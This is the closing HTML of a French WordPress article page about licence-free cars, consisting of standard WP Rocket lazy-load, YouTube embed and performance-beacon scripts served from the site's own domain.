<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1766793682" id="tdMenu-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1766793682" id="tdLoadingBox-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php","nonce":"6986a9a824","url":"https:\/\/www.gataka.fr\/les-bienfaits-de-conduire-une-voiture-sans-permis","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769024809 -->